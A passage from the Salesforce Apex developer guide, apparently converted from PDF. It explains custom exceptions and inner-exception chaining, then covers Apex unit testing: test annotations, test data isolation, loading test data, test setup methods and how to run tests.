This example defines a custom exception called MyException.

```
public class MyException extends Exception {}
```
Like Java classes, user-defined exception types can form an inheritance tree, and catch blocks can catch any object in this inheritance tree. For example:

```
public class BaseException extends Exception {}
public class OtherException extends BaseException {}
try {
   Integer i;
   // Your code here
   if (i < 5) throw new OtherException('This is bad');
} catch (BaseException e) {
    // This catches the OtherException
}
```
Here are some ways you can create your exceptions objects, which you can then throw.

You can construct exceptions:

**•** With no arguments:

new MyException();

**•** With a single String argument that specifies the error message:

```
new MyException('This is bad');
```
• With a single Exception argument that specifies the cause and that displays in any stack trace:

```
new MyException(e);
```
• With both a String error message and a chained exception cause that displays in any stack trace:

```
new MyException('This is bad', e);
```
### Rethrowing Exceptions and Inner Exceptions

After catching an exception in a catch block, you have the option to rethrow the caught exception variable. This is useful if your method is called by another method and you want to delegate the handling of the exception to the caller method. You can rethrow the caught exception as an inner exception in your custom exception and have the main method catch your custom exception type.

The following example shows how to rethrow an exception as an inner exception. The example defines two custom exceptions, My1Exception and My2Exception, and generates a stack trace with information about both.

```
// Define two custom exceptions
public class My1Exception extends Exception {}
public class My2Exception extends Exception {}
try {
    // Throw first exception
   throw new My1Exception('First exception');
} catch (My1Exception e) {
   // Throw second exception with the first
   // exception variable as the inner exception
   throw new My2Exception('Thrown with inner exception', e);
}
```
This is how the stack trace looks like resulting from running the code above:

15:52:21:073 EXCEPTION\_THROWN [7]|My1Exception: First exception

15:52:21:077 EXCEPTION\_THROWN [11]|My2Exception: Throw with inner exception

15:52:21:000 FATAL\_ERROR AnonymousBlock: line 11, column 1

15:52:21:000 FATAL\_ERROR Caused by

15:52:21:000 FATAL\_ERROR AnonymousBlock: line 7, column 1

The example in the next section shows how to handle an exception with an inner exception by calling the getCause method.

#### Inner Exception Example

Now that you've seen how to create a custom exception class and how to construct your exception objects, let's create and run an example that demonstrates the usefulness of custom exceptions.

**1.** In the Developer Console, create a class named MerchandiseException and add the following to it:

```
public class MerchandiseException extends Exception {}
```
You'll use this exception class in the second class that you'll create. Note that the curly braces at the end enclose the body of your exception class, which we left empty because we get some free code—our class inherits all the constructors and common exception methods, such as getMessage, from the built-in Exception class.

**2.** Next, create a second class named MerchandiseUtility.

```
public class MerchandiseUtility {
    public static void mainProcessing() {
       try {
            insertMerchandise();
        } catch(MerchandiseException me) {
            System.debug('Message: ' + me.getMessage());
            System.debug('Cause: ' + me.getCause());
            System.debug('Line number: ' + me.getLineNumber());
```

```
System.debug('Stack trace: ' + me.getStackTraceString());
        }
    }
   public static void insertMerchandise() {
        try {
            // Insert merchandise without required fields
           Merchandise c m = new Merchandise c();
            insert m;
        } catch(DmlException e) {
            // Something happened that prevents the insertion
            // of Employee custom objects, so throw a more
            // specific exception.
            throw new MerchandiseException(
                'Merchandise item could not be inserted.', e);
        }
   }
}
```
This class contains the mainProcessing method, which calls insertMerchandise. The latter causes an exception by inserting a Merchandise without required fields. The catch block catches this exception and throws a new exception, the custom MerchandiseException you created earlier. Notice that we called a constructor for the exception that takes two arguments: the error message, and the original exception object. You might wonder why we are passing the original exception? Because it is useful information—when the MerchandiseException gets caught in the first method, mainProcessing, the original exception (referred to as an inner exception) is really the cause of this exception because it occurred before the MerchandiseException.

**3.** Now let's see all this in action to understand better. Execute the following:

```
MerchandiseUtility.mainProcessing();
```
**4.** Check the debug log output. You should see something similar to the following:

```
18:12:34:928 USER_DEBUG [6]|DEBUG|Message: Merchandise item could not be inserted.
18:12:34:929 USER_DEBUG [7]|DEBUG|Cause: System.DmlException: Insert failed. First
exception on row 0; first error: REQUIRED FIELD MISSING, Required fields are missing:
[Description, Price, Total Inventory]: [Description, Price, Total Inventory]
18:12:34:929 USER_DEBUG [8]|DEBUG|Line number: 22
```
18:12:34:930 USER\_DEBUG [9]|DEBUG|Stack trace:

Class.EmployeeUtilityClass.insertMerchandise: line 22, column 1

A few items of interest:

- **•** The cause of MerchandiseException is the DmlException. You can see the DmlException message also that states that required fields were missing.
- **•** The stack trace is line 22, which is the second time an exception was thrown. It corresponds to the throw statement of MerchandiseException.

throw new MerchandiseException('Merchandise item could not be inserted.', e);

# **CHAPTER 13** Testing Apex

#### In this chapter ...

- **•** [Understanding](#page-568-0)
- **•** [What to Test in Apex](#page-568-1)
- **•** [What are Apex Unit](#page-569-0) [Tests?](#page-569-0)
- **•** [Understanding Test](#page-574-0) **[Data](#page-574-0)**
- **•** [Run Unit Test](#page-581-0) **[Methods](#page-581-0)**
- **•** [Testing Best Practices](#page-587-0)
- **•** [Testing Example](#page-588-0)
- **•** [Testing and Code](#page-593-0) **[Coverage](#page-593-0)**
- **•** [Code Coverage Best](#page-596-0) **[Practices](#page-596-0)**

Apex provides a testing framework that allows you to write unit tests, run your tests, check test results, and have code coverage results.

This chapter provides covers unit tests, data visibility for tests, as well as the tools that are available on the Force.com platform for testing Apex. Testing best practices and a testing example are also provided.

# <span id="page-568-0"></span>Understanding Testing in Apex

Testing is the key to successful long-term development and is a critical component of the development process. We strongly recommend that you use a test-driven development process, that is, test development that occurs at the same time as code development.

# Why Test Apex?

Testing is key to the success of your application, particularly if your application is to be deployed to customers. If you validate that your application works as expected, that there are no unexpected behaviors, your customers are going to trust you more.

There are two ways of testing an application. One is through the Salesforce user interface, important, but merely testing through the user interface will not catch all of the use cases for your application. The other way is to test for bulk functionality: up to 200 records can be passed through your code if it's invoked using SOAP API or by a Visualforce standard set controller.

An application is seldom finished. You will have additional releases of it, where you change and extend functionality. If you have written comprehensive tests, you can ensure that a regression is not introduced with any new functionality.

Before you can deploy your code or package it for the Force.com AppExchange, the following must be true.

- **•** At least 75% of your Apex code must be covered by unit tests, and all of those tests must complete successfully. Note the following.
	- **–** When deploying Apex to a production organization, each unit test in your organization namespace is executed by default.
	- **–** Calls to System.debug are not counted as part of Apex code coverage.
	- **–** Test methods and test classes are not counted as part of Apex code coverage.
	- **–** While only 75% of your Apex code must be covered by tests, your focus shouldn't be on the percentage of code that is covered. Instead, you should make sure that every use case of your application is covered, including positive and negative cases, as well as bulk and single records. This should lead to 75% or more of your code being covered by unit tests.
- **•** Every trigger must have some test coverage.
- **•** All classes and triggers must compile successfully.

<span id="page-568-1"></span>Salesforce runs all tests in all organizations that have Apex code to verify that no behavior has been altered as a result of any service upgrades.

# What to Test in Apex

Salesforce recommends that you write tests for the following:

#### **Single action**

Test to verify that a single record produces the correct, expected result.

#### **Bulk actions**

Any Apex code, whether a trigger, a class or an extension, may be invoked for 1 to 200 records. You must test not only the single record case, but the bulk cases as well.

#### **Positive behavior**

Test to verify that the expected behavior occurs through every expected permutation, that is, that the user filled out everything correctly and did not go past the limits.

#### **Negative behavior**

There are likely limits to your applications, such as not being able to add a future date, not being able to specify a negative amount, and so on. You must test for the negative case and verify that the error messages are correctly produced as well as for the positive, within the limits cases.

#### **Restricted user**

Test whether a user with restricted access to the sObjects used in your code sees the expected behavior. That is, whether they can run the code or receive error messages.

Note: Conditional and ternary operators are not considered executed unless both the positive and negative branches are executed.

<span id="page-569-0"></span>For examples of these types of tests, see [Testing Example](#page-588-0) on page 569.

## What are Apex Unit Tests?

To facilitate the development of robust, error-free code, Apex supports the creation and execution of *unit tests*. Unit tests are class methods that verify whether a particular piece of code is working properly. Unit test methods take no arguments, commit no data to the database, send no emails, and are flagged with the testMethod keyword or the isTest annotation in the method definition. Also, test methods must be defined in test classes, that is, classes annotated with isTest.

For example:

```
@isTest
private class myClass {
     static testMethod void myTest() {
        // code_block
    }
}
```
This is the same test class as in the previous example but it defines the test method with the isTest annotation instead.

```
@isTest
private class myClass {
    @isTest static void myTest() {
        // code_block
    }
}
```
Use the isTest annotation to define classes and methods that only contain code used for testing your application. The isTest annotation on methods is equivalent to the testMethod keyword.

Note: Classes defined with the isTest annotation don't count against your organization limit of 3 MB for all Apex code.

This is an example of a test class that contains two test methods.

```
@isTest
private class MyTestClass {
   // Methods for testing
   @isTest static void test1() {
      // Implement test code
   }
   @isTest static void test2() {
     // Implement test code
```

```
}
}
```
Classes and methods defined as isTest can be either private or public. The access level of test classes methods doesn't matter. This means you don't need to add an access modifier when defining a test class or test methods. The default access level in Apex is private. The testing framework can always find the test methods and execute them, regardless of their access level.

Classes defined as isTest must be top-level classes and can't be interfaces or enums.

Methods of a test class can only be called from a running test, that is, a test method or code invoked by a test method, and can't be called by a non-test request.

This example shows a class and its corresponding test class. This is the class to be tested. It contains two methods and a constructor.

```
public class TVRemoteControl {
    // Volume to be modified
    Integer volume;
   // Constant for maximum volume value
    static final Integer MAX VOLUME = 50;
    // Constructor
    public TVRemoteControl(Integer v) {
       // Set initial value for volume
        volume = v;
    }
    public Integer increaseVolume(Integer amount) {
        volume += amount;
        if (volume > MAX_VOLUME) {
           volume = MAX_VOLUME;
        }
        return volume;
    }
    public Integer decreaseVolume(Integer amount) {
        volume -= amount;
        if (volume < 0) {
           volume = 0;
        }
        return volume;
    }
    public static String getMenuOptions() {
        return 'AUDIO SETTINGS - VIDEO SETTINGS';
    }
}
```
This is the corresponding test class. It contains four test methods. Each method in the previous class is called. Although this would have been enough for test coverage, the test methods in the test class perform additional testing to verify boundary conditions.

```
@isTest
class TVRemoteControlTest {
   @isTest static void testVolumeIncrease() {
       TVRemoteControl rc = new TVRemoteControl(10);
```

```
Integer newVolume = rc.increaseVolume(15);
       System.assertEquals(25, newVolume);
   }
   @isTest static void testVolumeDecrease() {
       TVRemoteControl rc = new TVRemoteControl(20);
       Integer newVolume = rc.decreaseVolume(15);
       System.assertEquals(5, newVolume);
   }
   @isTest static void testVolumeIncreaseOverMax() {
       TVRemoteControl rc = new TVRemoteControl(10);
       Integer newVolume = rc.increaseVolume(100);
       System.assertEquals(50, newVolume);
   }
   @isTest static void testVolumeDecreaseUnderMin() {
       TVRemoteControl rc = new TVRemoteControl(10);
       Integer newVolume = rc.decreaseVolume(100);
       System.assertEquals(0, newVolume);
   }
   @isTest static void testGetMenuOptions() {
       // Static method call. No need to create a class instance.
       String menu = TVRemoteControl.getMenuOptions();
       System.assertNotEquals(null, menu);
       System.assertNotEquals('', menu);
   }
}
```
# Unit Test Considerations

Here are some things to note about unit tests.

- Starting with Salesforce API 28.0, test methods can no longer reside in non-test classes and must be part of classes annotated with isTest. See the [TestVisible](#page-112-0) annotation to learn how you can access private class members from a test class.
- **•** Test methods can't be used to test Web service callouts. Instead, use mock callouts. See [Test Web Service Callouts](#page-480-0) and [Testing HTTP](#page-486-0) [Callouts](#page-486-0).
- **•** You can't send email messages from a test method.
- **•** Since test methods don't commit data created in the test, you don't have to delete test data upon completion.
- If a test class contains a static member variable, and the variable's value is changed in a testSetup or test method, the new value isn't preserved. Other test methods in this class get the original value of the static member variable. This behavior also applies when the static member variable is defined in another class and accessed in test methods.
- **•** For some sObjects that have fields with unique constraints, inserting duplicate sObject records results in an error. For example, inserting CollaborationGroup sObjects with the same names results in an error because CollaborationGroup records must have unique names.
- **•** Tracked changes for a record (FeedTrackedChange records) in Chatter feeds aren't available when test methods modify the associated record. FeedTrackedChange records require the change to the parent record they're associated with to be committed to the database before they're created. Since test methods don't commit data, they don't result in the creation of FeedTrackedChange records.

Similarly, field history tracking records (such as AccountHistory) can't be created in test methods because they require other sObject records to be committed first (for example, Account).

SEE ALSO:

[IsTest Annotation](#page-108-0)

## Accessing Private Test Class Members

Test methods are defined in a test class, separate from the class they test. This can present a problem when having to access a private class member variable from the test method, or when calling a private method. Because these are private, they aren't visible to the test class. You can either modify the code in your class to expose public methods that will make use of these private class members, or you can simply annotate these private class members with TestVisible. When you annotate private or protected members with this annotation, they can be accessed by test methods and only code running in test context.

This example shows how TestVisible is used with private member variables, a private inner class with a constructor, a private method, and a private custom exception. All these can be accessed in the test class because they're annotated with TestVisible. The class is listed first and is followed by a test class containing the test methods.

```
public class VisibleSampleClass {
    // Private member variables
   @TestVisible private Integer recordNumber = 0;
   @TestVisible private String areaCode = '(415)';
   // Public member variable
   public Integer maxRecords = 1000;
   // Private inner class
    @TestVisible class Employee {
       String fullName;
       String phone;
       // Constructor
        @TestVisible Employee(String s, String ph) {
            fullName = s;
            phone = ph;
        }
    }
    // Private method
    @TestVisible private String privateMethod(Employee e) {
       System.debug('I am private.');
       recordNumber++;
       String phone = areaCode + ' ' + e.phone;
        String s = e.fullName + '\'s phone number is ' + phone;
       System.debug(s);
       return s;
    }
    // Public method
   public void publicMethod() {
       maxRecords++;
        System.debug('I am public.');
    }
```

```
// Private custom exception class
   @TestVisible private class MyException extends Exception {}
}
// Test class for VisibleSampleClass
@isTest
private class VisibleSampleClassTest {
    // This test method can access private members of another class
   // that are annotated with @TestVisible.
   static testmethod void test1() {
        VisibleSampleClass sample = new VisibleSampleClass ();
        // Access private data members and update their values
        sample.recordNumber = 100;
        sample.areaCode = '(510)';
        // Access private inner class
        VisibleSampleClass.Employee emp =
            new VisibleSampleClass.Employee('Joe Smith', '555-1212');
        // Call private method
        String s = sample.privateMethod(emp);
        // Verify result
        System.assert(
            s.contains('(510)') &&
            s.contains('Joe Smith') &&
            s.contains('555-1212'));
    }
    // This test method can throw private exception defined in another class
   static testmethod void test2() {
       // Throw private exception.
       try {
            throw new VisibleSampleClass.MyException('Thrown from a test.');
        } catch(VisibleSampleClass.MyException e) {
           // Handle exception
        }
    }
   static testmethod void test3() {
       // Access public method.
       // No @TestVisible is used.
       VisibleSampleClass sample = new VisibleSampleClass ();
        sample.publicMethod();
    }
}
```
The TestVisible annotation can be handy when you upgrade the Salesforce API version of existing classes containing mixed test and non-test code. Because test methods aren't allowed in non-test classes starting in API version 28.0, you must move the test methods from the old class into a new test class (a class annotated with isTest) when you upgrade the API version of your class. You might

run into visibility issues when accessing private methods or member variables of the original class. In this case, just annotate these private members with TestVisible

# <span id="page-574-0"></span>Understanding Test Data

Apex test data is transient and isn't committed to the database.

This means that after a test method finishes execution, the data inserted by the test doesn't persist in the database. As a result, there is no need to delete any test data at the conclusion of a test. Likewise, all the changes to existing records, such as updates or deletions, don't persist. This transient behavior of test data makes the management of data easier as you don't have to perform any test data cleanup. At the same time, if your tests access organization data, this prevents accidental deletions or modifications to existing records.

By default, existing organization data isn't visible to test methods, with the exception of certain setup objects. You should create test data for your test methods whenever possible. However, test code saved against Salesforce API version 23.0 or earlier has access to all data in the organization. Data visibility for tests is covered in more detail in the next section.

# Isolation of Test Data from Organization Data in Unit Tests

Starting with Apex code saved using Salesforce API version 24.0 and later, test methods don't have access by default to pre-existing data in the organization, such as standard objects, custom objects, and custom settings data, and can only access data that they create. However, objects that are used to manage your organization or metadata objects can still be accessed in your tests such as:

- **•** User
- **•** Profile
- **•** Organization
- **•** AsyncApexJob
- **•** CronTrigger
- **•** RecordType
- **•** ApexClass
- **•** ApexTrigger
- **•** ApexComponent
- **•** ApexPage

Whenever possible, you should create test data for each test. You can disable this restriction by annotating your test class or test method with the IsTest (SeeAllData=true) annotation.

Test code saved using Salesforce API version 23.0 or earlier continues to have access to all data in the organization and its data access is unchanged.

#### **Data Access Considerations**

- **•** If a new test method saved using Salesforce API version 24.0 or later calls a method in another class saved using version 23.0 or earlier, the data access restrictions of the caller are enforced in the called method; that is, the called method won't have access to organization data because the caller doesn't, even though it was saved in an earlier version.
- **•** The IsTest(SeeAllData=true) annotation has no effect when added to Apex code saved using Salesforce API version 23.0 and earlier.
- **•** This access restriction to test data applies to all code running in test context. For example, if a test method causes a trigger to execute and the test can't access organization data, the trigger won't be able to either.
- If a test makes a Visualforce request, the executing test stays in test context but runs in a different thread, so test data isolation is no longer enforced. In this case, the test will be able to access all data in the organization after initiating the Visualforce request.

However, if the Visualforce request performs a callback, such as a JavaScript remoting call, any data inserted by the callback won't be visible to the test.

- **•** For Apex saved using Salesforce API version 27.0 and earlier, the VLOOKUP validation rule function always looks up data in the organization, in addition to test data, when fired by a running Apex test. Starting with version 28.0, the VLOOKUP validation rule function no longer accesses organization data from a running Apex test and looks up only data created by the test, unless the test class or method is annotated with IsTest (SeeAllData=true).
- **•** There might be some cases where you can't create certain types of data from your test method because of specific limitations. Here are some examples of such limitations.
	- **–** Some standard objects aren't createable. For more information on these objects, see the [Object Reference for Salesforce and](https://developer.salesforce.com/docs/atlas.en-us.202.0.object_reference.meta/object_reference/) [Force.com](https://developer.salesforce.com/docs/atlas.en-us.202.0.object_reference.meta/object_reference/).
	- **–** For some sObjects that have fields with unique constraints, inserting duplicate sObject records results in an error. For example, inserting CollaborationGroup sObjects with the same names results in an error because CollaborationGroup records must have unique names. This happens whether or not your test is annotated with IsTest (SeeAllData=true).
	- **–** Records that are created only after related records are committed to the database, like tracked changes in Chatter. Tracked changes for a record (FeedTrackedChange records) in Chatter feeds aren't available when test methods modify the associated record. FeedTrackedChange records require the change to the parent record they're associated with to be committed to the database before they're created. Since test methods don't commit data, they don't result in the creation of FeedTrackedChange records. Similarly, field history tracking records (such as AccountHistory) can't be created in test methods because they require other sObject records to be committed first (for example, Account).

## Using the isTest(SeeAllData=true) Annotation

Annotate your test class or test method with IsTest (SeeAllData=true) to open up data access to records in your organization.

This example shows how to define a test class with the isTest (SeeAllData=true) annotation. All the test methods in this class have access to all data in the organization.

```
// All test methods in this class can access all data.
@isTest(SeeAllData=true)
public class TestDataAccessClass {
    // This test accesses an existing account.
   // It also creates and accesses a new test account.
    static testmethod void myTestMethod1() {
        // Query an existing account in the organization.
       Account a = [SELECT Id, Name FROM Account WHERE Name='Acme' LIMIT 1];
        System.assert(a != null);
        // Create a test account based on the queried account.
        Account testAccount = a.clone();
        testAccount.Name = 'Acme Test';
        insert testAccount;
        // Query the test account that was inserted.
       Account testAccount2 = [SELECT Id, Name FROM Account
                                WHERE Name='Acme Test' LIMIT 1];
       System.assert(testAccount2 != null);
    }
    // Like the previous method, this test method can also access all data
```
```
// because the containing class is annotated with @isTest(SeeAllData=true).
   @isTest static void myTestMethod2() {
        // Can access all data in the organization.
   }
}
```
This second example shows how to apply the isTest (SeeAllData=true) annotation on a test method. Because the class that the test method is contained in isn't defined with this annotation, you have to apply this annotation on the test method to enable access to all data for that test method. The second test method doesn't have this annotation, so it can access only the data it creates in addition to objects that are used to manage your organization, such as users.

```
// This class contains test methods with different data access levels.
@isTest
private class ClassWithDifferentDataAccess {
    // Test method that has access to all data.
   @isTest(SeeAllData=true)
   static void testWithAllDataAccess() {
        // Can query all data in the organization.
    }
    // Test method that has access to only the data it creates
    // and organization setup and metadata objects.
   @isTest static void testWithOwnDataAccess() {
        // This method can still access the User object.
        // This query returns the first user object.
        User u = [SELECT UserName,Email FROM User LIMIT 1];
        System.debug('UserName: ' + u.UserName);
        System.debug('Email: ' + u.Email);
       // Can access the test account that is created here.
       Account a = new Account(Name='Test Account');
        insert a;
        // Access the account that was just created.
        Account insertedAcct = [SELECT Id,Name FROM Account
                                WHERE Name='Test Account'];
        System.assert(insertedAcct != null);
    }
}
```
#### **Considerations for the IsTest(SeeAllData=true) Annotation**

- If a test class is defined with the isTest (SeeAllData=true) annotation, this annotation applies to all its test methods whether the test methods are defined with the @isTest annotation or the testmethod keyword.
- The isTest (SeeAllData=true) annotation is used to open up data access when applied at the class or method level. However, using isTest(SeeAllData=false) on a method doesn't restrict organization data access for that method if the containing class has already been defined with the isTest(SeeAllData=true) annotation. In this case, the method will still have access to all the data in the organization.

### Loading Test Data

Using the Test.loadData method, you can populate data in your test methods without having to write many lines of code.

Follow these steps:

- **1.** Add the data in a .csv file.
- **2.** Create a static resource for this file.
- **3.** Call Test.loadData within your test method and passing it the sObject type token and the static resource name.

For example, for Account records and a static resource name of *myResource*, make the following call:

```
List<sObject> ls = Test.loadData(Account.sObjectType, 'myResource');
```
The Test. LoadData method returns a list of sObjects that correspond to each record inserted.

You must create the static resource prior to calling this method. The static resource is a comma-delimited file ending with a .csv extension. The file contains field names and values for the test records. The first line of the file must contain the field names and subsequent lines are the field values. To learn more about static resources, see "Defining Static Resources" in the Salesforce online help.

Once you create a static resource for your .csv file, the static resource will be assigned a MIME type. Supported MIME types are:

- **•** text/csv
- **•** application/vnd.ms-excel
- **•** application/octet-stream
- **•** text/plain

### **Test.loadData** Example

The following are steps for creating a sample .csv file and a static resource, and calling Test. LoadData to insert the test records.

**1.** Create a .csv file that has the data for the test records. This sample .csv file has three account records. You can use this sample content to create your .csv file.

```
Name, Website, Phone, BillingStreet, BillingCity, BillingState, BillingPostalCode, BillingCountry
sForceTest1,http://www.sforcetest1.com,(415) 901-7000,The Landmark @ One Market,San
Francisco,CA,94105,US
sForceTest2,http://www.sforcetest2.com,(415) 901-7000,The Landmark @ One Market Suite
300,San Francisco,CA,94105,US
sForceTest3,http://www.sforcetest3.com,(415) 901-7000,1 Market St,San
Francisco,CA,94105,US
```
- **2.** Create a static resource for the .csv file:
	- **a.** From Setup, enter *Static Resources* in the Quick Find box, then select **Static Resources**.
	- **b.** Click **New**.
	- **c.** Name your static resource *testAccounts*.
	- **d.** Choose the file you created.
	- **e.** Click **Save**.
- **3.** Call Test.loadData in a test method to populate the test accounts.

```
@isTest
private class DataUtil {
    static testmethod void testLoadData() {
        // Load the test accounts from the static resource
       List<sObject> ls = Test.loadData(Account.sObjectType, 'testAccounts');
        // Verify that all 3 test accounts were created
```

```
System.assert(ls.size() == 3);
       // Get first test account
       Account a1 = (Account)ls[0];String acctName = a1.Name;
       System.debug(acctName);
       // Perform some testing using the test records
   }
}
```
### Common Test Utility Classes for Test Data Creation

Common test utility classes are public test classes that contain reusable code for test data creation.

Public test utility classes are defined with the isTest annotation, and as such, are excluded from the organization code size limit and execute in test context. They can be called by test methods but not by non-test code.

The methods in the public test utility class are defined the same way methods are in non-test classes. They can take parameters and can return a value. The methods should be declared as public or global to be visible to other test classes. These common methods can be called by any test method in your Apex classes to set up test data before running the test. While you can create public methods for test data creation in a regular Apex class, without the isTest annotation, you don't get the benefit of excluding this code from the organization code size limit.

This is an example of a test utility class. It contains one method, createTestRecords, which accepts the number of accounts to create and the number of contacts per account. The next example shows a test method that calls this method to create some data.

```
@isTest
public class TestDataFactory {
    public static void createTestRecords(Integer numAccts, Integer numContactsPerAcct) {
        List<Account> accts = new List<Account>();
        for(Integer i=0;i<numAccts;i++) {
            Account a = new Account (Name='TestAccount' + i);accts.add(a);
        }
        insert accts;
        List<Contact> cons = new List<Contact>();
        for (Integer j=0; j<numAccts; j++) {
            Account acct = \text{accts}[j];
            // For each account just inserted, add contacts
            for (Integer k=numContactsPerAcct*j;k<numContactsPerAcct*(j+1);k++) {
                cons.add(new Contact(firstname='Test'+k,
                                     lastname='Test'+k,
                                     AccountId=acct.Id));
            }
        }
        // Insert all contacts for all accounts
        insert cons;
    }
}
```
The test method in this class calls the test utility method, createTestRecords, to create five test accounts with three contacts each.

```
@isTest
private class MyTestClass {
    static testmethod void test1() {
        TestDataFactory.createTestRecords(5,3);
        // Run some tests
    }
}
```
### Using Test Setup Methods

Use test setup methods (methods that are annotated with @testSetup) to create test records once and then access them in every test method in the test class. Test setup methods can be time-saving when you need to create reference or prerequisite data for all test methods, or a common set of records that all test methods operate on.

Test setup methods can reduce test execution times especially when you're working with many records. Test setup methods enable you to create common test data easily and efficiently. By setting up records once for the class, you don't need to re-create records for each test method. Also, because the rollback of records that are created during test setup happens at the end of the execution of the entire class, the number of records that are rolled back is reduced. As a result, system resources are used more efficiently compared to creating those records and having them rolled back for each test method.

If a test class contains a test setup method, the testing framework executes the test setup method first, before any test method in the class. Records that are created in a test setup method are available to all test methods in the test class and are rolled back at the end of test class execution. If a test method changes those records, such as record field updates or record deletions, those changes are rolled back after each test method finishes execution. The next executing test method gets access to the original unmodified state of those records.

### **Syntax**

Test setup methods are defined in a test class, take no arguments, and return no value. The following is the syntax of a test setup method.

```
@testSetup static void methodName() {
}
```
### Example

The following example shows how to create test records once and then access them in multiple test methods. Also, the example shows how changes that are made in the first test method are rolled back and are not available to the second test method.

```
@isTest
private class CommonTestSetup {
    @testSetup static void setup() {
        // Create common test accounts
        List<Account> testAccts = new List<Account>();
        for(Integer i=0;i<2;i++) {
            testAccts.add(new Account(Name = 'TestAcct'+i));
        }
        insert testAccts;
    }
```

```
@isTest static void testMethod1() {
        // Get the first test account by using a SOQL query
       Account acct = [SELECT Id FROM Account WHERE Name='TestAcct0' LIMIT 1];
        // Modify first account
        \text{acct. Phone} = '555 - 1212';// This update is local to this test method only.
       update acct;
       // Delete second account
       Account acct2 = [SELECT Id FROM Account WHERE Name='TestAcct1' LIMIT 1];
        // This deletion is local to this test method only.
        delete acct2;
       // Perform some testing
    }
    @isTest static void testMethod2() {
        // The changes made by testMethod1() are rolled back and
        // are not visible to this test method.
       // Get the first account by using a SOQL query
       Account acct = [SELECT Phone FROM Account WHERE Name='TestAcct0' LIMIT 1];
        // Verify that test account created by test setup method is unaltered.
        System.assertEquals(null, acct.Phone);
       // Get the second account by using a SOQL query
        Account acct2 = [SELECT \, Id \, FROM \, Account \, WHERE \, Name='TestAcct1' \, LIMIT \, 1];// Verify test account created by test setup method is unaltered.
       System.assertNotEquals(null, acct2);
       // Perform some testing
    }
}
```
### Test Setup Method Considerations

- **•** Test setup methods are supported only with the default data isolation mode for a test class. If the test class or a test method has access to organization data by using the @isTest(SeeAllData=true) annotation, test setup methods aren't supported in this class. Because data isolation for tests is available for API versions 24.0 and later, test setup methods are also available for those versions only.
- Multiple test setup methods are allowed in a test class, but the order in which they're executed by the testing framework isn't guaranteed.
- If a fatal error occurs during the execution of a test setup method, such as an exception that's caused by a DML operation or an assertion failure, the entire test class fails, and no further tests in the class are executed.
- **•** If a test setup method calls a non-test method of another class, no code coverage is calculated for the non-test method.

## Run Unit Test Methods

To verify the functionality of your Apex code, execute unit tests. You can run Apex test methods in the Developer Console, in Setup, in the Force.com IDE, or using the API.

You can run these groupings of unit tests.

- **•** Some or all methods in a specific class
- **•** Some or all methods in a set of classes
- **•** A predefined suite of classes, known as a test suite
- **•** All unit tests in your org

To run a test, use any of the following:

- **•** [The Salesforce user interface](#page-581-0)
- **•** [The Force.com IDE](#page-582-0)
- **•** The Force.com [Developer Console](#page-582-1)
- **•** [The API](#page-582-2)

All Apex tests that are started from the Salesforce user interface (including the Developer Console) run asynchronously and in parallel. Apex test classes are placed in the Apex job queue for execution. The maximum number of test classes that you can run per 24-hour period is the greater of 500 or 10 multiplied by the number of test classes in the organization. For sandbox and Developer Edition organizations, this limit is higher and is the greater of 500 or 20 multiplied by the number of test classes in the organization.

<span id="page-581-0"></span>Note: Apex tests that run as part of a deployment always run synchronously and serially.

## Running Tests Through the Salesforce User Interface

You can run unit tests on the Apex Test Execution page. Tests started on this page run asynchronously, that is, you don't have to wait for a test class execution to finish. The Apex Test Execution page refreshes the status of a test and displays the results after the test completes.



- **1.** From Setup, enter *Apex Test Execution* in the Quick Find box, then select **Apex Test Execution**.
- **2.** Click **Select Tests...**.

Note: If you have Apex classes that are installed from a managed package, you must compile these classes first by clicking **Compile all classes** on the Apex Classes page so that they appear in the list. See [Manage Apex Classes](https://help.salesforce.com/apex/HTViewHelpDoc?id=code_manage_packages.htm&language=en_US).

- **3.** Select the tests to run. The list of tests includes only classes that contain test methods.
	- **•** To select tests from an installed managed package, select the managed package's corresponding namespace from the drop-down list. Only the classes of the managed package with the selected namespace appear in the list.
	- **•** To select tests that exist locally in your organization, select **[My Namespace]** from the drop-down list. Only local classes that aren't from managed packages appear in the list.
	- **•** To select any test, select **[All Namespaces]** from the drop-down list. All the classes in the organization appear, whether or not they are from a managed package.

Note: Classes with tests currently running don't appear in the list.

#### **4.** Click **Run**.

After you run tests using the Apex Test Execution page, you can view code coverage details in the Developer Console.

<span id="page-582-0"></span>From Setup, enter *Apex* in the Quick Find box, select **Apex Test Execution**, then click **View Test History** to view all test results for your organization, not just tests that you have run. Test results are retained for 30 days after they finish running, unless cleared.

### Running Tests Using the Force.com IDE

<span id="page-582-1"></span>You can execute tests with the Force.com IDE. See Apex Test Results View in the [Force.com IDE Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.202.0.eclipse.meta/eclipse/runTests.htm).

### Running Tests Using the Force.com Developer Console

In the Developer Console, you can execute some or all tests in specific test classes, set up and run test suites, or run all tests. The Developer Console runs tests asynchronously in the background, unless your test run includes only one class and you've not chosen **Always Run Asynchronously** in the Test menu. Running tests asynchronously lets you work in other areas of the Developer Console while tests are running. Once the tests finish execution, you can inspect the test results in the Developer Console. Also, you can inspect the overall code coverage for classes covered by the tests.

<span id="page-582-2"></span>For more information, see the Developer Console documentation in the Salesforce Help.

### Running Tests Using the API

You can use the runTests() call from the SOAP API to run tests synchronously.

RunTestsResult[] runTests(RunTestsRequest ri)

